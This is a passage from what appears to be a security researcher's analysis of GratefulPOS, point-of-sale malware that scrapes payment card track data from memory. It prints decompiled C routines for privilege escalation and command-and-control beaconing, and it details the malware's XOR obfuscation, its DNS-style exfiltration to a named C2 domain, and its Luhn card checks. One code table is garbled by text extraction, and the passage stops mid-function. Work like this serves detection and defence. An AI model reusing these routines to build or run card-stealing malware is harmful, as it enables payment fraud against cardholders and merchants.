side)." Such VPN software is extremely popular amongst administrators and technicians who might need to remotely login to the point-of-sale card network to address IT administrative and network issues.



The malware control function contains the following four functions:

stop

start

install uninstall

The install function leverages usual OpenSCManagerA, CreateServiceA to create the service with the description "Provides launch functionality for LogMeInHamachi services." Additionally, it creates a unique mutex

#### titled '**DLLLaunchasdf1**'



#### **II. XOR Byte String Build and XOR Obfuscation with Key "0AAh**"

Throughout its execution, the malware builds some notable strings via xoring the byte section in the loop \* (&byte\_memory ++) ^= 0x4Dh (via sequence of mov, xor, shl, movsx, and shl calls) displaying the strings asfollows:

4060320344370557=19022010000068600000

ns[.]a193-45-3-47-deploy-akamaitechnologies[.]com

**SeDebugPrivilege** 

0.0.0.0

recv

send

Oftentimes, malware coders build string paths to bypass some static anti-virus detection. Notably, the GratefulPOS malware obfuscates its stolen data via the hardcoded XOR byte key to strings as follows:

 $*($ ( $BYTE *$ )value + iter)  $^{\wedge}$  = 0AAh

and converts it into hexadecimals adding to snprintf API call. The hardcoded xor byte key used is "0AAh." Additionally, the malware checks the hardcoded string array while it XOR's the data. The XOR key function location is as follows:

Address Function

------- --------

------- --------

.text:004030DB notice\_write\_func .text:00403847 memory\_parser .text:00403873 memory\_parser .text:004039DE memory\_parser .text:00406C43 computer\_name\_gen **III. Memory Scraping Debug Privilege** 

Then, the POS malware tries to obtain "SeDebugPrivilege" access for memory parsing leveraging the combination of GetCurrentProcess, OpenProcessToken, LookupPrivilegeValueA, and AdjustTokenPrivileges API calls.

```
int cdecl sedebug escalation(LPCSTR lpName)
{
  HANDLE v1; 
  int result; 
  DWORD ReturnLength; 
  HANDLE TokenHandle;
 struct TOKEN PRIVILEGES NewState;
 memset(&NewState, 0, 0x10u); // GratefulPOS obtain SeDebugPrivilege
  NewState.PrivilegeCount = 1;
  v1 = GetCurrentProcess();
  if ( OpenProcessToken(v1, 0xF01FFu, &TokenHandle) )
  {
   if ( LookupPrivilegeValueA(0, lpName, (PLUID)NewState.Privileges) )
   {
    NewState.Privileges[0].Attributes = 2;
    if ( AdjustTokenPrivileges(TokenHandle, 0, &NewState, 0, 0, &ReturnLength) )
    {
     CloseHandle(TokenHandle);
    result = 1;
``````
 }
     else
     {
      CloseHandle(TokenHandle);
     result = 0;
    }
   }
   else
   {
     CloseHandle(TokenHandle);
    result = 0;
   }
  }
  else
  {
  result = 0;
  }
  return result;
}
IV. Client-Server Communications
```
The malware proceeds to check if the SID using AllocateAndInitializeSid and EqualSid to see if it has succeeded with the call. If the return call equals "1," the malware copies and stores the string "adm" indicating admin privileges. Otherwise, GratefulPOS copies and stores the string "nadm" indicating the absence of such privileges.

Eventually, the malware uses this information as part of the ping.%s.%s.%s.%s storing it as string in the first argument to reach the server ns[.]a193-45-3-47-deploy-akamaitechnologies[.]com (GET /index.php HTTP/1.0, wherein the host username is generated via GetComputerNameA xor'ed with the byte key used "0AAh" and converted into hexadecimals). All in all, the malware runs the server calls in a separate thread. The POS malware then sleeps randomly for the period of between 2 hours and 3 hours (rand() % 3600000 + 7200000) before the next server call. GratefulPOS also adds the likely campaign identifier as "**grp1**" to the request when sending the data to the server. Notably, if the malware reads the value as "**cccc**," it removes itself from the system. The malware collects both local computer name and its local IP. signed int \_\_cdecl **get\_http\_resolve\_func**(int a1)

```
{
  signed int result; 
  char v2; 
  int v3; 
  int v4; 
  int v5; 
  int v6; 
  int v7; 
  int v8; 
  int v9; 
  int v10; 
  char v11; 
  char v12; 
 v11 = 0:
  memset(&v12, 0, 0x7FFu);
  _snprintf(&v11, 2047u, "%s.%s.%s.%s", logmein_bid_value, computer_name, 'grp1', a1, &name);
 v10 = 0;
 v6 = 0;
  memset(&v2, 0, 0x20u);
 v3 = 0;
 v4 = 1:
 v5 = 17;
  v7 = call_c2((int)&v11, (int)"http", (int)&v2, (int)&v10);
  if ( v7 )
  {
  result = -1;
  }
  else
  {
  v8 = *( DWORD *)(v10 + 24);
  v9 =*(_DWORD *)(v8 + 4);
  if ( v9 == 'cccc') self_delete_func();
   func_6(v10);
  result = 0;
  }
```
return result;

# **V. Logger File and Collector File Generation**

The POS malware proceeds to open the file "logmein[.]bid" with read access privileges and read first 10 bytes. If it does not exit it will create a file "logmein[.]bid" with four two-digit random signed integers between 0 and 255in hexadecimals generated via the rand() % 255 command. This generated string becomes the exfiltration file marker masked as a system ".dat" file.

## **VI. Scraping Process Whitelisting**

Then, the POS malware obtains a snapshot of current running processes via CreateToolhelp32Snapshot and compares it against the whitelisted ones for memory scraping function. The whitelisted functions as follows: wininit.exe

services.exe

smss.exe

csrss.exe

winlogon.exe

sched.exe

lsass.exe

svchost.exe

conhost.exe

ctfmon.exe

spoolsv.exe

System

taskmgr.exe

explorer.exe

wmiprvse.exe

mdm.exe

chrome.exe

Chrome.exe

RegSrvc.exe

firefox.exe

This is done to shorten memory scraping time looking for Track data by excluding known processes not associated with possible point-of-sale software.

#### **VII. Memory Scraping Logic**

GratefulPOS proceeds to read process memory pages leveraging using VirtualQueryEx reading Buffer.State & 0x1000 && Buffer.Protect & 0xCC at a time. The malware also compares if the process file path is at least 5 characters long. Then, the POS malware scans memory regions via ReadProcessMemory API looking for Track 1 and Track 2 data and writing and appending it to the ".dat" file as "tt1.%s.%s.%s.%s" Track 1 data and "tt2.%s.%s" Track 2 data if the matched length is 140 and 60 characters, respectively. The malware also checks if it can reach the server and after several attempts it deletes the stolen data. Additionally, GratefulPOS appends "notice" to the same file to mark debugger output.

The observed structure of the submitted requests data is as follows:[HOST\_ID].grp1.ping.[ADMIN].[LOCAL\_IP].[LOCAL\_USERNAME].ns[.]a193-45-3-47-deployakamaitechnologies.com

[HOST\_ID].grp1.notice.[PROCESS\_ATTACHED].ns[.]a193-45-3-47-deploy-akamaitechnologies.com [HOST\_ID].grp1.tt1.[TRACK1\_INFORMATION].ns[.]a193-45-3-47-deploy-akamaitechnologies.com [HOST\_ID].grp1.tt2.[TRACK2\_INFORMATION].ns[.]a193-45-3-47-deploy-akamaitechnologies.com

# **VIII. Luhn Algorithm**

| 174<br>175<br>176                      | if ( !strncnp((char *)v23 - 16, "4", 1u)<br>77 UISA<br>[] *strncnp((char *)v23 - 16, "5", 1u)<br>// MASTERCARD<br>   !strncnp((char *)v23 = 16, "6", 1u) ) // DISCOVER                                                                     |
|----------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| 177<br>178<br>179<br>180<br>181        | nennove(6028, (char = 023 - 16, 0x10u);<br>$v8 = Luhn Check(8v28)$ :<br>$019 + -081$<br>memset(&v28, 0, 24u);                                                                                                                              |
| 182<br>183<br>184<br>185<br>186<br>187 | if $(v19 \t{0} 0)$<br>$v17 = 16$ ;<br>memmove(a5, 8017, Nu);                                                                                                                                                                               |
| 188<br>189<br>190                      | if ( (!strncnp((char =)u23 - 15, "34", 2u)    !strncnp((char =)u23 - 15, "37", 2u)) && !u19 )// AMEX TRACK<br>nenmove(&v28, (char =)v23 - 15, 0xFu);                                                                                       |
| 191<br>192<br>193<br>194<br>195        | v9 - Luhn Check(&v28);<br>$019 - 09$ :<br>nemset(8028, 0, 240);<br>if $( 019 > 0 )$                                                                                                                                                        |
| 196<br>197<br>198<br>199               | $017 - 15$ :<br>memmove(a5, 8017, Au);                                                                                                                                                                                                     |
| 200<br>201<br>202<br>203<br>204        | if ( (istrocop((char =)v23 - 14, "36", 2u) // DINER'S CLUB<br>   !strncnp((char =)v23 = 14, "300", 3u)<br>   !strncnp((char =)v23 - 14, "301", 3u)<br>   !strncnp((char =)v23 - 14, "302", 3u)<br>   'strncnp((char -)v23 - 14, "303", 3u) |
| 205<br>206<br>207<br>208               | !strncnp((char -)v23 - 14, "304", 3u)<br>   !strncnp((char =)v23 - 14, "305", 3u))<br>&& fu19 )                                                                                                                                            |
| 209<br>210<br>211<br>212               | nenmove(Gu28, (char = 1023 - 14, 0xEu);<br>$v10 - Luhn Check(Cv28)$<br>$019 - 010$ :<br>nemset(8028, 0, 24u):                                                                                                                              |
| 213<br>214<br>215<br>216               | if $(v19 > 0)$<br>$v17 = 14$ :<br>memmove(a5, 8017, 4u);                                                                                                                                                                                   |

The malware also validates the card information by running the Luhn algorithm for any purported track data that does not begin with digits "4" (VISA), "5" (Mastercard), "6" (Discover), "34" (AMEX), "37" (AMEX), "36" (Diner's Club), and "300-305" (Diner's Club).

The Luhn function that verifies the validity of personal account number (PAN) is as follows: BOOL \_\_cdecl **Luhn\_Check**(char \*a1)

